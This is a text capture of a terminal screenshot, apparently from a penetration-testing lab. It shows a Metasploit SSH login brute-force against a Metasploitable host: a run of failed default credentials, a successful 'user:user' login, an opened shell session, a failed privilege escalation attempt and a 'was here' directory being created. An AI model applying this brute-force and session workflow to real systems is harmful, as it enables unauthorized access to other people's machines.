 1 2 3 4 8:56
norbu@localhost: ~
File Actions Edit View Help
norbu@localhost: ~ × norbu@localhost: ~ × norbu@localhost: ~ × root@localhost: ~ ×
[-] 10.3.21.140:22 - Failed: 'admin:ubnt'
[-] 10.3.21.140:22 - Failed: 'admin:support'
[-] 10.3.21.140:22 - Failed: 'admin:oracle'
[-] 10.3.21.140:22 - Failed: 'admin:pi'
[-] 10.3.21.140:22 - Failed: 'admin:guest'
[-] 10.3.21.140:22 - Failed: 'admin:postgres'
[-] 10.3.21.140:22 - Failed: 'admin:ftpuser'
[-] 10.3.21.140:22 - Failed: 'admin:usuario'
[-] 10.3.21.140:22 - Failed: 'admin:nagios'
[-] 10.3.21.140:22 - Failed: 'admin:1234'
[-] 10.3.21.140:22 - Failed: 'admin:ftp'
[-] 10.3.21.140:22 - Failed: 'admin:operator'
[-] 10.3.21.140:22 - Failed: 'admin:git'
[-] 10.3.21.140:22 - Failed: 'admin:hadoop'
[-] 10.3.21.140:22 - Failed: 'admin:ts3'
[-] 10.3.21.140:22 - Failed: 'user:root'
[-] 10.3.21.140:22 - Failed: 'user:admin'
[+] 10.3.21.140:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploitable 2.6.
24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (10.3.34.112:40667 → 10.3.21.140:22) at 2024-05-06 08:51:39 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > session -i
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH norbu @ 10.3.34.112:40667 → 10.3.21.140:22 (10.3.21.140)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
whoami
user
ls
file.php5
tshewang_was_here
pwd
/home/user
sudo su
>>> sudoers file: syntax error, line 23 <<<
sudo: parse error in /etc/sudoers near line 23
mkdir norbu_WAS_HERE
ls
file.php5
norbu_WAS_HERE
tshewang_was_here
cd file.php5
-bash: line 8: cd: file.php5: Not a directory
cat file.php5
ls
file.php5
norbu_WAS_HERE
tshewang_was_here
Screenshot taken
View image